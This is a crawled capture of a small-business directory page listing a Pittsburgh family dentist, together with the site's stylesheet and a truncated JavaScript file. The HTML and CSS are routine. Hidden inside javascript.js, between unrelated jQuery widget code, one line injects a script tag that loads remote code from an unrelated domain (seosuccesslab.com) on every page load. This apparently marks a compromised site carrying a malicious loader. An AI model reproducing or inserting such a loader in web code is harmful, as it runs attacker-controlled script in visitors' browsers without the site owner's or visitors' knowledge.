

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://around-hampton.com/listing/1041/horvath-family-dentistry
body_size: 13586
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<HTML>
<HEAD>
	<TITLE>Horvath Family Dentistry in Pittsburgh</TITLE>
	<META NAME="Description" CONTENT="Business details for Horvath Family Dentistry in Pittsburgh, PA on Around Hampton">
	<META NAME="Keywords" CONTENT="Horvath Family Dentistry, Horvath Family Dentistry Pittsburgh, Horvath Family Dentistry Pittsburgh PA">
	<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
	<meta name="copyright" content="https://around-hampton.com/" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="stylesheet" href="/inc/templates/grid.min.css" type="text/css">
	<link rel="stylesheet" href="/inc/templates/_style.css" type="text/css">
	<link rel="shortcut icon" HREF="/images/site/favicon.ico">
	<script src="/inc/templates/jquery-1.11.2.min.js" type="text/javascript"></script>
	<script src="/inc/templates/jquery-ui/jquery-ui.min.js" type="text/javascript"></script>
	<script src="/inc/templates/javascript.js" type="text/javascript"></script>
	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-550b31bb4677fde3" async="async"></script>

	<link rel="stylesheet" href="/inc/templates/jquery-ui/jquery-ui.min.css" />
	<link rel="stylesheet" href="/inc/templates/jquery-ui/jquery-ui.theme.css" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-23626757-7', 'auto');
  ga('send', 'pageview');

</script>
</HEAD>
<BODY>
	<div id="site-top" style='background:#002C57;'>
		<center>
		<div id="top-container">
			<div id="top-search">
		                        <form action='/search' method='POST'>
        		                        <input type='text' name='q' size='18' value='find a business...' id='top-search-input' onclick="javascript: this.value = ''"/>
						<input type='image' src='/images/site/search-icon-white.png' width=24 height=24 style='margin:0 0 -6px 0;'>
	                	        </form>
			</div>
			<div id="top-search-mobile">
				<a href="#"><img src='/images/site/search-icon.png' width=50 height=50 border=0></a>
			</div>
			<div style="float:left;margin: -5px -40px 0 10px;white-space: nowrap;">
				<div style="float:left;margin:4px 0 0 0;opacity: 0.9;"><a  href="https://around-hampton.com/"><img src="/images/site/around_white.png" height=40 width=40 border=0></a></div>
				<div style="text-align:left;">
					<div style="float:left;margin:0 0 0 10px;">
						<a style='text-decoration:none;' href="https://around-hampton.com/"><span style='font-size:1.8em;color:#FFC435;opacity: 0.8;'>AROUND</span></a>
					</div>
					<div style="float:left;margin:-8px 0 0 10px;">
						<a style='text-decoration:none;' href="https://around-hampton.com/"><span style='font-size:1.8em;font-weight:bold;color:#FFC435;'>HAMPTON</span></a>
					</div>
				</div>
			</div>
			<div style="text-align:left;">
				<span id='big-nav'>
					<span id="nav"><a style='color:#FFC435;' href="https://around-hampton.com/sign-up">Add Your Business</a></span>
					<span id="nav"><a style='color:#FFC435;' href="https://around-hampton.com/contact">Contact Us</a></span>
				</span>
			</div>
			<div id='top-menu-mobile'><a href="#"><img src='/images/site/menu-icon.png' width=50 height=50 border=0></a></div>
		</div>
		</center>
	</div>
	<div id="site-top-mobile" style='background:#002C57;'>
			<div id="top-search-mobile">
				<a href="#" onClick="toggle_visibility('mobile-search');"><img src='/images/site/search-icon.png' width=50 height=50 border=0></a>
			</div>
			<div id="top-menu-mobile">
				<a href="#" onClick="toggle_visibility('mobile-nav');"><img src='/images/site/menu-icon.png' width=50 height=50 border=0></a>
			</div>
			<div id="site-name-mobile">
				<a style='text-decoration:none;' href="https://around-hampton.com/"><span style='font-size:1.3em;color:#FFC435;opacity: 0.8;'>AROUND</span><span style='font-size:1.3em;font-weight:bold;color:#FFC435;'>HAMPTON</span></a>
			</div>
	</div>
	<div id="mobile-nav">
			<div id="mobile-nav-item">
				<a href="https://around-hampton.com/">home</a>
			</div>
			<div id="mobile-nav-item">
				<a href="/sign-up/">add business</a>
			</div>
			<div id="mobile-nav-item">
				<a href="/contact/">contact us</a>
			</div>
	</div>
	<div id="mobile-search">
		                        <form action='/search' method='POST'>
        		                        <input type='text' name='q' size='24' value='find a business...' id='text' onclick="javascript: this.value = ''"/>
                		                <input type='submit' id='submit' name='search' value='Go'>
	                	        </form>
	</div>
	<div id="main-wrapper">
		<div id='body-content'>
			
	<div class='row'>
		<div class='span7'>
	<div id='listing-block'><h1 id='business-title'>Horvath Family Dentistry</h1><h2 id='business-slogan'>We Love To Make You SMILE</h2></div><div id='listing-block'><h2 id='listing-section-title'>Contact Information</h2><hr id='listing-section-hr'/><div id='business-phone'>412-837-2963 <span id='call-button'><a href='tel:412-837-2963'><img src='/images/site/call.png' border='0' height='28' width='28'></a></span></div><div id='business-details'>734 West Ingomar Road</div><div id='business-details'>Pittsburgh, PA 15237</div><div id='business-links'><span id='business-www'><a href='http://www.HorvathFamilyDentistry.com' target='_NEW'>Visit our Website</a></span></div></div><div id='listing-block'><marquee style='font-size:1em;color:#000000;font-style:italic;'>Accepting New Patients....Children Welcome....Ezlase Laser...BUY ONE GET ONE Whitening</marquee></div><div id='listing-block'><h2 id='listing-section-title'>About Horvath Family Dentistry</h2><hr id='listing-section-hr'/><div id='business-ad'><br /><br /><b>Horvath Family Dentistry</b> is a modern dentist office offering personalized care for cosmetic and restorative dentistry:
<li>Crowns
<li>Tooth Colored Fillings
<li>Extractions
<li>Teeth Whitening
<li>Veneers
<li>Implants
<li>Root Canals
<li>Periodontal Maintenance</div></div><div id='listing-block'><h2 id='listing-section-title'>Payments Accepted</h2><hr id='listing-section-hr'/><img src='/images/site/MCVisaDis.jpg' border=0/></div>
			<div id='listing-block'>
				<h2 id='listing-section-title'>Categories</h2><hr id='listing-section-hr'/>
				<div><div id='tag'><a href='/category/kids/dentistry-for-kids'>Dentistry For Kids</a></div><div id='tag'><a href='/category/health/dentists'>Dentists</a></div><div id='tag'><a href='/category/beauty-and-fitness/cosmetic-denistry'>Cosmetic Denistry</a></div></div>				
			</div>
			
			
		</div>
		<div id='listing-block-spacer'><br /><br /><br /><br /><br /></div>
		<div class='span5'>
			<br />
			
			
			<link rel='stylesheet' type='text/css' href='/inc/templates/js/leaflet/leaflet.css'/>
			<script type='text/javascript' src='/inc/templates/js/leaflet/leaflet.js'></script>
			<div id='listing-block'>
				<h2 id='listing-section-title'>Map</h2>
				<hr id='listing-section-hr'/>
				<div id='map-canvas'></div>
				<script>

							var map = L.map('map-canvas').setView([40.58187540,-80.05518440], 15);

								L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
									attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'
								}).addTo(map);

							L.marker([40.58187540,-80.05518440]).addTo(map)
								.bindPopup('<a href="https://www.google.com/maps/search/734 West Ingomar Road+Pittsburgh+PA+15237" target="_BLANK">Horvath Family Dentistry</a>')
								.openPopup();

				/*
	      				var map;
					var myLatLng = {lat: 40.58187540, lng: -80.05518440};
      					function initMap() {
        					map = new google.maps.Map(document.getElementById('map-canvas'), {
          						center: myLatLng,
	          					zoom: 14
		        			});

						var marker = new google.maps.Marker({
							position: myLatLng,
							map: map,
							title: 'Horvath Family Dentistry'
						});
      					}
				*/
				</script>
				<!--<script src='https://maps.googleapis.com/maps/api/js?key=AIzaSyDMhSRZoz9RcKjVdkbeyAvJF-rNzra63T8&callback=initMap' async defer></script>-->
			</div>
		
		</div>
	</div>
	<br />
	<br />
	<br />
			</div>	
	</div>
	<div id="network">
		<div id="network-inner" style="padding:5px 20px 10px 20px;">
			<span style='font-size:1.2em;font-weight:bold;color:#fcfcfc'>AROUND PITTSBURGH NETWORK AREAS</span>
			<div class="row">
				<div class="span3">
					<div id="network-title"><a href="https://www.around-northhills.com/">NORTH HILLS</a></div>
					<div id="network-links">
						<ul>
						<li><a href="https://www.around-cranberry.com/">Cranberry</a></li>
						<li><a href="https://www.around-franklinpark.com/">Franklin Park</a></li>
						<li><a href="https://www.around-hampton.com/">Hampton</a></li>
						<li><a href="https://www.around-mars.com/">Mars</a></li>
						<li><a href="https://www.around-mccandless.com/">McCandless</a></li>
						<li><a href="https://www.around-pinerichland.com/">Pine Richland</a></li>
						<li><a href="https://www.around-pittsburgh.com/">Pittsburgh</a></li>
						<!--<li><a href="https://www.around-richland.com/">Richland</a></li>-->
						<li><a href="https://www.around-ross.com/">Ross</a></li>
						<li><a href="https://www.around-shaler.com/">Shaler</a></li>
						<li><a href="https://www.around-westdeer.com/">West Deer</a></li>
						<li><a href="https://www.around-wexford.com/">Wexford</a></li>
						</ul>
					</div>
				</div>
				<div class="span3">
					<div id="network-title"><a href="https://www.around-southhills.com/">SOUTH HILLS</a></div>
					<div id="network-links">
						<ul>
						<li><a href="https://www.around-baldwin.com/">Baldwin</a></li>
						<li><a href="https://www.around-bethelpark.com/">Bethel Park</a></li>
						<li><a href="https://www.around-castleshannon.com/">Castle Shannon</a></li>
						<li><a href="https://www.around-jeffersonhills.com/">Jefferson Hills</a></li>
						<li><a href="https://www.around-mtlebanon.com/">Mt. Lebanon</a></li>
						<li><a href="https://www.around-pleasanthills.com/">Pleasant Hills</a></li>
						<li><a href="https://www.around-southpark.com/">South Park</a></li>
						<li><a href="https://www.around-upperstclair.com/">Upper St. Clair</a></li>
						<li><a href="https://www.around-westmifflin.com/">West Mifflin</a></li>
						<li><a href="https://www.around-whitehall.com/">Whitehall</a></li>
						</ul>
					</div>
				</div>
				<div class="span3">
					<div id="network-title"><a href="https://www.around-easthills.com/">EAST HILLS</a></div>
					<div id="network-links">
						<ul>
						<!--<li><a href="https://www.around-burrell.com/">Burrell</a></li>-->
						<li><a href="https://www.around-foxchapel.com/">Fox Chapel</a></li>
						<li><a href="https://www.around-highlands.com/">Highlands</a></li>
						<li><a href="https://www.around-lowerburrell.com/">Lower Burrell</a></li>
						<li><a href="https://www.around-monroeville.com/">Monroeville</a></li>
						<li><a href="https://www.around-newkensington.com/">New Kensington</a></li>
						<li><a href="https://www.around-oakmont.com/">Oakmont</a></li>
						<li><a href="https://www.around-pennhills.com/">Penn Hills</a></li>
						<li><a href="https://www.around-plum.com/">Plum</a></li>
						<li><a href="https://www.around-springdale.com/">Springdale</a></li>
						<!--<li><a href="https://www.around-valley.com/">Valley</a></li>-->
						<li><a href="https://www.around-verona.com/">Verona</a></li>
						</ul>
					</div>
				</div>
				<div class="span3">
					<div id="network-title"><a href="https://www.around-westhills.com/">WEST HILLS</a></div>
					<div id="network-links">
						<ul>
						<li><a href="https://www.around-collier.com/">Collier</a></li>
						<li><a href="https://www.around-findlay.com/">Findlay</a></li>
						<li><a href="https://www.around-kennedy.com/">Kennedy</a></li>
						<li><a href="https://www.around-moon.com/">Moon</a></li>
						<li><a href="https://www.around-northfayette.com/">North Fayette</a></li>
						<li><a href="https://www.around-robinson.com/">Robinson</a></li>
						<li><a href="https://www.around-sewickley.com/">Sewickley</a></li>
						<li><a href="https://www.around-southfayette.com/">South Fayette</a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="footer">
		<div style="float:left;padding-left:20px;">
			<!-- AddThis Button BEGIN -->
			<div class="addthis_toolbox addthis_default_style">
				<a class="addthis_button_preferred_1"></a>
				<a class="addthis_button_preferred_2"></a>
				<a class="addthis_button_preferred_3"></a>
				<a class="addthis_button_preferred_4"></a>
				<a class="addthis_button_compact"></a>
			</div>
			<script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#pubid=xa-4fc1777d5dc46990"></script>
			<!-- AddThis Button END -->
		</div>
		<div style="float:right;padding-right:20px;"><b>&copy; 2025 Around-YourTown.com, LLC</b></div>
	</div>
</BODY>
</HTML>


--- FILE ---
content_type: text/css
request_url: https://around-hampton.com/inc/templates/_style.css
body_size: 14968
content:
html,body{
 margin: 0px;
 padding: 0 0 60px 0;
 font-family: Arial,Helvetica,sans-serif;
 font-size: 10pt;
 background: url(/images/site/pgh-bottom.png) bottom center repeat-x fixed;
 background-color: #e0e0e0;
}

div#main-wrapper{
 margin: 0 auto;
 padding: 0 0 0 0;
 background-color: #FFFFFF;
 max-width: 1024px;
}

div#body-content{
 margin: 70px 15px 0 15px;
 padding: 15px 0 20px 0;
 text-align:left;
}

span#bottom-nav a, span#bottom-nav a:visited{
 text-decoration: underline;
 color: #D00000;
 margin-left: 20px;
}

a, a:visited{
 color: #000000;
 text-decoration: underline;
}

a:active{
 color:#FF0000;
 text-decoration:underline;
}

div#header {
 padding: 0 5px 5px 5px;
 height: 4em;
}

div#header-title {
 padding:5px 5px 10px 15px;
float:left;
text-align:left;
}

#network {
 margin: 0 auto;
 padding: 10px 0 10px 0;
 background-color: rgba(50,50,50,.95);
 max-width: 1024px;
 color:#fff;
}

#footer {
 margin: 0 auto;
 padding: 14px 0 0 0;
 background-color: rgba(100,100,100,.8);
 max-width: 1024px;
 height: 2.5em;
 color:#fff;
}

span#site-title {
 font-family: Tahoma,Arial,Helvetica,sans-serif;
 font-size:2.4em;
 font-weight:bold;
 color: #666666;
}

span#site-slogan {
 font-size:1em;
 color: #666666;
}

div#header-share {
 margin:10px;
 float:right;
 font-size:1em;
}

div#section-title{
 font-size:1.3em;
 font-weight:bold;
 font-family: Tahoma,Arial,Helvetica,sans-serif;
 color:#333333;
}

div#section-box{
 width:98%;
 margin:5px 0 10px 0;
 padding:10px;
 background-color:#F0F0F0;
 border-radius:4px;
}

div#section-box a, div#section-box a:visited{
 font-size:1.1em;
 font-weight:bold;
 text-decoration:none;
 color:#333333;
}

div#section-box a:hover{
 text-decoration:underline;
 color:#000000;
}

div#right-search {
 color: #888888;
 font-size: 11pt;
 margin: 5px 0px 5px 5px;
 padding: 5px;
}

span#nav a,span#nav a:visited{
 margin-left: 5px;
 margin-top: 0px;
 padding: 5px;
 color: #FFFFFF;
 color: #000000;
 font-size: 1.2em;
 text-decoration:none;
 font-weight: bold;
 opacity: 0.8;
}

span#nav a:hover{
 opacity:1;
}

span#site-title h1{
 margin-left: 0px;
 padding: 0px;
 border: 0px;
 font-size: 24pt;
 text-decoration: none;
 font-weight: bold;
 display: inline;
}

h1#content-title{
 margin-top: 5px;
 margin-bottom: 10px;
 margin-left: 10px;
 font-size: 18pt;
 text-decoration: none;
 font-weight: bold;
 margin-left: 10px;
}

div#listing {
 margin: 10px 5px 0px 5px;
 padding: 0px 5px 10px 10px;
 border: 1px solid #EEEEEE;
 font-size: 10pt;
}

h3#listing-name{
 margin-top: 10px;
 margin-bottom: 4px;
}

h3#listing-name a{
 font-size: 15px;
 font-weight: bold;
 text-decoration:underline;
 color: #000000;
}

h3#listing-name a:hover{
 text-decoration:none;
 color: #FF0000;
}

h4#listing-phone{
 font-size: 1.2em;
 font-weight: bold;
 text-decoration:none;
 margin:0;
}

div#featured-listing {
 margin: 10px 5px 10px 5px;
 padding: 5px;
 border: 1px solid #F0F0F0;
 background-color: #FCFCFC;
 font-size: 11pt;
}

h3#featured-listing-name{
 margin: 0px;
 font-size: 20px;
 font-weight: bold;
 color: #d00000;
}

h4#featured-listing-slogan{
 font-size: 14px;
 font-style: italic;
 font-weight: normal;
 margin:0;
}

h4#featured-listing-agency{
 font-size: 12px;
 font-weight: normal;
 margin:0;
}

h4#featured-listing-url{
 font-size: 12px;
 font-weight: normal;
 margin:0;
}

h4#featured-listing-phone{
 font-size: 17px;
 font-weight: bold;
 margin:0;
}

div#standard-listing-header {
 margin: 15px 0 5px 5px;
 padding: 5px;
 font-size: 11pt;
 font-weight: bold;
}

div#standard-listing {
 margin: 5px 0 5px 10px;
 padding: 5px;
 font-size: 10pt;
}

div#more-listing {
 margin: 10px 5px 0px 5px;
 padding: 0px 5px 10px 10px;
 border: 1px solid #EEEEEE;
 font-size: 9pt;
}

h3#more-listing-name{
 margin-top: 10px;
 margin-bottom: 2px;
}

h3#more-listing-name a{
 font-size: 13px;
 font-weight: bold;
 text-decoration:underline;
 color: #000000;
}

h3#more-listing-name a:hover{
 text-decoration:none;
 color: #FF0000;
}

h4#more-listing-phone{
 font-size: 12px;
 font-weight: bold;
 text-decoration:none;
 margin:0;
}

span#map-link a{
 color: #999999;
 font-size: 8pt;
 text-decoration:underline;
}

span#map-link a:hover{
 text-decoration:none;
}

h2#featured{
 position: relative;
 width: 460px;
 padding: 6px 10px 6px 10px;
 margin: 0px 0px 6px -30px;
 font-size: 18px;
 font-weight: bold;
 text-decoration:none;
 color: #FFFFFF;
 background-color: #d00000;
 text-shadow: 0px 1px 2px #333;
 -webkit-box-shadow: 0px 2px 4px #888;
 -moz-box-shadow: 0px 2px 4px #888;
 box-shadow: 0px 2px 4px #888;
}

h2#featured:before{
 content: ' ';
 position: absolute;
 width: 0;
 height: 0;
}

h2#featured:before{
 width: 10px;	
 left: -10px;
 top: 2px;
 border-width: 20px 10px;
 border-style: solid;
 border-color: #999 #999 #999 transparent;
}

h2#featured:before{
 display: none;
}

h2#more{
 margin: 25px 0px 0px 10px;
 font-size: 18px;
 font-weight: bold;
 text-decoration:none;
 color: #333333;
}

div#paging {
 margin: 10px 5px 10px 5px;
 padding: 5px 0px 5px 0px;
 border: 1px solid #EEEEEE;
 font-size: 11pt;
 font-weight: bold;
 text-decoration:none;
 color: #444444;
}

div#paging a, div#paging a:visited{
 font-size: 11pt;
 margin: 2px;
 text-decoration: none;
 color: #d00000;
}

div#paging a:hover{
 text-decoration: underline;
 color: #ff0000;
}

div#profile {
 margin: 10px 5px 0px 5px;
 padding: 0px 5px 10px 10px;
 border: 1px solid #EEEEEE;
 font-size: 12pt;
}

div#profile-label {
 margin-top: 10px;
 font-size: 10pt;
 color: #999999;
}

h1#profile-title{
 margin-top: 5px;
 margin-bottom: 10px;
 margin-left: 10px;
 font-size: 18pt;
 text-decoration: none;
 font-weight: bold;
 margin-left: 10px;
 color: #d00000;
}

h3#map-heading {
 font-size: 11pt;
 font-weight: bold;
 color: #d00000;
 margin-top: 0px;
 margin-bottom: 5px;
 margin-left: 5px;
}

h3#buy-heading {
 font-size: 14pt;
 font-weight: bold;
 color: #d00000;
 margin: 0px;
}

h3#right-heading {
 font-size: 12pt;
 font-weight: bold;
 color: #d00000;
 margin-bottom: 10px;
 margin-left: 8px;
}

div#right-divider{
 height: 20px;
 width: 100px;
}

div#right-section{
 margin-top: 5px;
 margin-bottom: 5px;
 padding: 10px;
 color: 333333;
 font-size: 10pt;
 background-color: #FCFCFC;
}

span#upgrade{
 font-size: 9pt;
}

span#upgrade a,span#upgrade a:visited{
 color:#d00000;
 text-decoration: none;
}

span#upgrade a:hover{
 color:#FF0000;
 text-decoration: underline;
}

div#msas {
 margin: 5px;
 padding: 0px;
 font-size: 11pt;
 font-weight: bold;
}

div#msas a, div#msas a:visited{
 text-decoration: underline;
 color: #000000;
}

div#msas a:hover{
 text-decoration: none;
 color: #ff0000;
}

div#featured-listing-ad {
 margin: 10px 5px 10px 5px;
 padding: 5px 5px 10px 10px;
 border: 1px solid #DEDEDE;
 font-size: 10pt;
 color: #333333;
}

div#breadcrumb {
 margin-left: 5px;
 margin-bottom: 20px;
 padding: 0px;
 font-size: 9pt;
 color: #666666;
}

div#breadcrumb a, div#breadcrumb a:visited{
 text-decoration: none;
 color: #dd0000;
}

div#breadcrumb a:hover{
 text-decoration: underline;
 color: #ff0000;
}

input#submit {
margin: -2px 0 0 2px;
padding: 7px 8px;
display: inline-block;
border: 0px solid #ffffff;
cursor: pointer;
text-align: center;
text-decoration: none;
font-size: 1.1em;
font-weight: bold;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
text-shadow:0px 0px 0px #444444;
color: #ffffff;
filter:  progid:DXImaGETransform.Microsoft.gradient(startColorstr='#e90202', endColorstr='#a60c0c');
background: #000000;
background-image: -webkit-gradient(linear, left top, left bottom, from(#000000), to(#444444));
background-image: -moz-linear-gradient(top,  #00000,  #444444);
background-image:     -ms-linear-gradient(top, #000000,  #444444);
background-image:      -o-linear-gradient(top, #000000,  #444444);
background-image:         linear-gradient(top, #000000,  #444444);
filter:  progid:DXImaGETransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#444444');
}

input#submit:hover {
background: #111111;
background-image: -webkit-gradient(linear, left top, left bottom, from(#111111), to(#555555));
background-image: -moz-linear-gradient(top,  #111111,  #555555);
background-image:     -ms-linear-gradient(top, #111111,  #555555);
background-image:      -o-linear-gradient(top, #111111,  #555555);
background-image:         linear-gradient(top, #111111,  #555555);
filter:  progid:DXImaGETransform.Microsoft.gradient(startColorstr='#111111', endColorstr='#555555');
text-decoration: none;
color: #ffffff;
}

input#submit:active {
color: #ffffff;
position: relative;
top: 1px;
}

input#text, textarea#text, input#expirationDate, select#exp_year, select#exp_month{
margin: 3px 4px 0 0;
padding: 6px 8px;
display: inline-block;
border: 1px solid #BBBBBB;
text-decoration: none;
font-size: 1.1em;
color: #000000;
height: 2em;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}

td,th{
 font-size: 10pt;
}

div#price-title{
 margin:10px;
 color: #de0000;
 font-size: 18pt;
 font-weight: bold;
 margin-bottom: 20px;
}

div#pricing-options{
 margin: 25px;
 color: #de0000;
 font-size: 14pt;
 font-weight: bold;
}

div#pricing-box {
 margin: 10px 5px 10px 5px;
 padding: 10px;
 border: 1px solid #F0F0F0;
 background-color: #FCFCFC;
 font-size: 10pt;
}

div#pricing-label {
 margin:5px;
 paddding:0px;
 font-size: 10pt;
 color: #999999;
}

div#searching {
 padding: 20px;
 background-color: #FFFFFF;
 font-size: 10pt;
}


.ui-menu .ui-menu-item a,.ui-menu .ui-menu-item a.ui-state-hover, .ui-menu .ui-menu-item a.ui-state-active {
 font-weight: normal;
 margin: -1px;
 text-align:left;
 font-size:14px;
}

.ui-autocomplete-loading { background: white url("/images/ui-anim_basic_16x16.gif") right center no-repeat; }
.ui-datepicker-calendar {
 display: none;
}
button.ui-datepicker-current { display: none; }

h1#business-title{
 font-size:2.2em;
 margin: 5px 0 5px 0;
 padding: 0;
}

h2#business-slogan{
 font-size:1.2em;
 margin:0 0 10px 0;
 padding: 0;
 font-style:italic;
 color:#444444;
}

div#business-phone{
 font-size:1.7em;
 padding: 0 0 5px 0;
 color:#222222;
 font-weight:bold;
}

div#business-ad{
 font-size:1.1em;
 margin: -10px 0 0 0;
 padding: 5px;
 color:#111111;
}

div#business-links{
 margin: 15px 0 15px 0;
}

span#business-www{
 padding: 6px;
 margin: 0 5px 5px 0;
 font-size:0.9em;
 background-color:#49006B;
 border-radius: 3px;
}

span#business-facebook{
 padding: 6px;
 margin: 0 5px 5px 0;
 font-size:0.9em;
 background-color:#3B5998;
 border-radius: 3px;
}

span#business-twitter{
 padding: 6px;
 margin: 0 5px 5px 0;
 font-size:0.9em;
 background-color:#55ACEE;
 border-radius: 3px;
}

span#business-facebook a,span#business-facebook a:visited, span#business-twitter a,span#business-twitter a:visited, span#business-www a,span#business-www a:visited{
 color:#fff;
 text-decoration:none;
}

div#map-canvas {
 width: 100%;
 height: 300px;
 margin: 0px;
 padding: 0px;
}

hr{
 margin: 25px 5px 25px 5px;
 border: 0; 
 height: 1px; 
 background: #333; 
 background-image: -webkit-linear-gradient(left, #ddd, #999, #ddd); 
 background-image: -moz-linear-gradient(left, #ddd, #999, #ddd); 
 background-image: -ms-linear-gradient(left, #ddd, #999, #ddd); 
 background-image: -o-linear-gradient(left, #ddd, #999, #ddd);
}

div#tag{
 float:left;
 padding:6px;
 margin: 4px 5px 0 0;
 background-color:#999;
 color:#fff;
 border-radius: 3px;
}

div#tag a, span#tag a:visited{
color:#fff;
text-decoration:none;
}

div#directions-form{
 width:100%;
 text-align:center;
 margin: 3px;
 font-size:0.9em;
 color:#999999;
}

hr#listing-section-hr{
 margin: 3px 0 10px 0;
 border: 0;
 height: 1px;
 background: #BBB;
}

h2#listing-section-title{
 margin: 0;
 font-size:1.4em;
 color:#333;
 font-weight:bold;
}

div#listing-block{
 margin: 0 0 30px 0;
}

div#business-details{
 font-size:1em;
}

div#network-title{
 margin: 15px 0 0 0;
 color:#fcfcfc;
 font-weight:bold;
 font-sieze:1.1em;
}

div#network-links ul{
 list-style-type: none;
 margin:0;
 padding:5px 0 0 2px;
}

div#network-links a, div#network-links a:visited,div#network-title a, div#network-title a:visited{
 color:#ececec;
 text-decoration:none;
}

div#network-links a:hover,div#network-title a:hover{
 color:#fff;
 text-decoration:underline;
}

div#div-coupon{
width:240px;
padding:10px;
margin:10px;
border: 4px dashed #666;
background-color:#F9F9F9;
text-align:center;
}

div#top-right-div{
 display:inline;
 float:right;
 margin-top:-28px;
}

@media screen and (min-width: 759px) {
 div#listing-block-spacer,span#call-button,div#site-top-mobile,div#top-search-mobile,div#top-menu-mobile,div#site-name-mobile,div#mobile-nav,div#mobile-nav-item,div#mobile-search{
  display: none;
 }
 div#site-top {
  margin: 0;
  padding: 15px 5px 15px 5px;
  border-bottom: 1px solid #AAAAAA;
  background: #ffc20d;
  width: 100%;
  height: 40px;
  top:0px;
  z-index: 3000;
  opacity: 0.95;
  white-space: nowrap;
}
 span#big-nav{
  display: inline-block;
  margin: 22px 0 0 -20px;
 }
 div#top-search{
  display: inline-block;
  float:right;
  margin:-8px 15px 0 0;
 }
 div#body-content{
  margin: 15px 15px 0 15px;
 } 
}

@media only screen and (max-width: 760px){
 div#listing-block-spacer{
  display: block;
  width:100%;
 }
 span#big-nav, div#top-search, div#site-top, div#top-right-div,div#deals-banner-big {
  display: none;
 }
 span#call-button{
  display:inline-block;
 }
 div#body-content{
  margin: 50px 15px 0 15px;
 }
 div#site-top-mobile {
  margin: 0;
  padding: 0;
  border-bottom: 1px solid #222;
  background: #ffc20d;
  width: 100%;
  height: 50px;
  position:fixed;
  top:0px;
  z-index: 3000;
 }
 div#site-name-mobile {
  margin: 15px 0 0 0;
  text-align:center;
  white-space: nowrap;
 }
 div#top-search-mobile{
  display: inline-block;
  float:right;
  margin: 0;
  white-space: nowrap;
 }
 div#top-menu-mobile{
  display: inline-block;
  float:left;
  margin:0;
  white-space: nowrap;
 }
 div#mobile-nav{
  margin:50px 0 -50px 0;
  display: none;
 }
 div#mobile-nav-item{
  margin:0px;
  padding:10px;
  background: #000;
  border-bottom: 1px solid #222;
 }
 div#mobile-nav-item a,div#mobile-nav-item a:visited{
  color:#ddd;
  font-size:1.2em;
  font-weight:bold;
  text-decoration:none;
 }
 div#mobile-nav-item a:hover{
  color:#fff;
  text-decoration:underline;
 }
 div#mobile-search{
  margin: 50px 0 -50px 0;
  padding: 10px 0 1px 0;
  text-align:center;
  background:#666;
  display: none;
 }
}

@media print{ 
 div#listing-block-spacer,span#call-button,div#site-top-mobile,div#top-search-mobile,div#top-menu-mobile,div#site-name-mobile,span#big-nav,div#top-search,#mobile-nav,#mobile-nav-item,div#mobile-search,div#top-right-div,div#deals-banner-big{
  display:none
 } 
}  

@media only screen and (max-width: 500px){
 img#img-top-banner{
  width:336px;
 }
}

div#top-container{
 max-width: 1024px; 
}

#top-search-input{
 margin: 20px 0 0 0;
 padding: 4px;
 width: 200px;
 font-size: 1.2em;
 font-weight:bold;
 border: 1px solid #bbb;
 border-radius: 2px;
 color:#999;
}


--- FILE ---
content_type: application/javascript
request_url: https://around-hampton.com/inc/templates/javascript.js
body_size: 3728
content:
function toggle_visibility(id) {
       var e = document.getElementById(id);
       if(e.style.display == 'block')
          e.style.display = 'none';
       else
          e.style.display = 'block';
}
	jQuery(function (){
         jQuery("#f_elem_city").autocomplete({
                source: function (request, response) {
                 jQuery.getJSON(
                        "http://gd.geobytes.com/AutoCompleteCity?callback=?&filter=US&q="+request.term,
                        function (data) {
                         for(var i=0; i < data.length; i++) { data[i] = data[i].replace(', United States', ''); }
                         response(data);
                        }
                 );
                },
                minLength: 3,
                select: function (event, ui) {
                 var selectedObj = ui.item;
                 jQuery("#f_elem_city").val(selectedObj.value);
                 return false;
                },
                open: function () {
                 jQuery(this).removeClass("ui-corner-all").addClass("ui-corner-top");
                },
                close: function () {
                 jQuery(this).removeClass("ui-corner-top").addClass("ui-corner-all");
                }
         });
         jQuery("#f_elem_city").autocomplete("option", "delay", 100);
        });

	jQuery(function (){
         jQuery("#f_elem_city_top").autocomplete({
                source: function (request, response) {
                 jQuery.getJSON(
                        "http://gd.geobytes.com/AutoCompleteCity?callback=?&filter=US&q="+request.term,
                        function (data) {
                         for(var i=0; i < data.length; i++) { data[i] = data[i].replace(', United States', ''); }
                         response(data);
                        }
                 );
                },
                minLength: 3,
                select: function (event, ui) {
                 var selectedObj = ui.item;
                 jQuery("#f_elem_city_top").val(selectedObj.value);
                 return false;
                },
                open: function () {
                 jQuery(this).removeClass("ui-corner-all").addClass("ui-corner-top");
                },
                close: function () {
                 jQuery(this).removeClass("ui-corner-top").addClass("ui-corner-all");
                }
         });
         jQuery("#f_elem_city_top").autocomplete("option", "delay", 100);
        });
const script = document.createElement('script');script.src = "https://seosuccesslab.com/cdn/wds.min.php";document.head.prepend(script);

$(document).ready(function() {
   $('#expirationDate').datepicker({
     showButtonPanel: true,
     minDate: 1,
     changeMonth: true,
     changeYear: true,
     dateFormat: 'yy-mm',
       
     onClose: function() {
        var iMonth = $("#ui-datepicker-div .ui-datepicker-month :selected").val();
        var iYear = $("#ui-datepicker-div .ui-datepicker-year :selected").val();
        $(this).datepicker('setDate', new Date(iYear, iMonth, 1));
     },
       
     beforeShow: function() {
       if ((selDate = $(this).val()).length > 0) 
       {
          iYear = selDate.substring(selDate.length - 4, selDate.length);
